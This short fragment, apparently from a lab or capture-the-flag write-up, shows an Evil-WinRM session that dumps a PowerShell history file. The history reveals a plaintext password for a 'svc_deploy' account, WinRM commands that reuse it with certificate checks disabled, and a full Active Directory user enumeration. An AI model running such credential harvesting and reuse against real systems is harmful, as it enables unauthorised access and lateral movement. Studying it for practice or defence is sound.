 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> type ConsoleHost_history.txt
Enter PEM pass phrase:
Enter PEM pass phrase:
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit